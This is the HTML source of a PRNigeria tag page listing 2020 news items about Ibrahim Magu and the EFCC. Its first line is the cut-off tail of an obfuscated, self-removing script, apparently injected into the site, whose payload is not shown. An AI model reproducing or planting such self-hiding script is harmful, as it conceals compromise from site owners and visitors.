(atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-ibrahim-magu tag-1001 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ibrahim Magu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ibrahim Magu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/08/23/salami-panel-magu-counsel/"  rel="bookmark" class="td-image-wrap " title="Salami Panel: Again, Magu&#8217;s Counsel Makes Case for Fair Hearing" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="Salami Panel: Again, Magu&#8217;s Counsel Makes Case for Fair Hearing" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/08/23/salami-panel-magu-counsel/"  rel="bookmark" title="Salami Panel: Again, Magu&#8217;s Counsel Makes Case for Fair Hearing">Salami Panel: Again, Magu&#8217;s Counsel Makes Case for Fair Hearing</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Wahab Shittu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-23T23:19:06+01:00" >August 23, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/08/23/salami-panel-magu-counsel/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/08/19/salami-panel-magu-boys-tape/"  rel="bookmark" class="td-image-wrap " title="Salami Panel: &#8216;Magu Boys&#8217; Caught on Tape Demanding N75mn Bribe" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/01/EC.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Ibrahim Magu of EFCC" title="Salami Panel: &#8216;Magu Boys&#8217; Caught on Tape Demanding N75mn Bribe" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/08/19/salami-panel-magu-boys-tape/"  rel="bookmark" title="Salami Panel: &#8216;Magu Boys&#8217; Caught on Tape Demanding N75mn Bribe">Salami Panel: &#8216;Magu Boys&#8217; Caught on Tape Demanding N75mn Bribe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T11:00:35+01:00" >August 19, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/08/19/salami-panel-magu-boys-tape/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/07/15/apc-leaders-rubish-malami/"  rel="bookmark" class="td-image-wrap " title="2023: Sacked APC Leaders, Others Trying to Rubish Malami, Destabilise Buhari&#8217;s Govt &#8211; NYCN" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="2023: Sacked APC Leaders, Others Trying to Rubish Malami, Destabilise Buhari&#8217;s Govt &#8211; NYCN" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/07/15/apc-leaders-rubish-malami/"  rel="bookmark" title="2023: Sacked APC Leaders, Others Trying to Rubish Malami, Destabilise Buhari&#8217;s Govt &#8211; NYCN">2023: Sacked APC Leaders, Others Trying to Rubish Malami, Destabilise Buhari&#8217;s...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Solomon Adodo</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-15T18:20:15+01:00" >July 15, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/07/15/apc-leaders-rubish-malami/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/07/15/police-boss-bail-magu/"  rel="bookmark" class="td-image-wrap " title="EFCC: Magu Released from Detention after Refusal of Bail by the Police" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="EFCC: Magu Released from Detention after Refusal of Bail by the Police" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/07/15/police-boss-bail-magu/"  rel="bookmark" title="EFCC: Magu Released from Detention after Refusal of Bail by the Police">EFCC: Magu Released from Detention after Refusal of Bail by the...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-15T17:51:46+01:00" >July 15, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/07/15/police-boss-bail-magu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2020/07/11/no-sacred-cows-presidency-magu/"  rel="bookmark" class="td-image-wrap " title="No Sacred Cows, Presidency Declares on Magu&#8217;s Fate" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="Justice Minister Abubakar Malami and Ibrahim Magu of EFCC" title="No Sacred Cows, Presidency Declares on Magu&#8217;s Fate" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2020/07/11/no-sacred-cows-presidency-magu/"  rel="bookmark" title="No Sacred Cows, Presidency Declares on Magu&#8217;s Fate">No Sacred Cows, Presidency Declares on Magu&#8217;s Fate</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/alabidun/">Garba Shehu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-11T19:55:52+01:00" >July 11, 2020</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2020/07/11/no-sacred-cows-presidency-magu/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
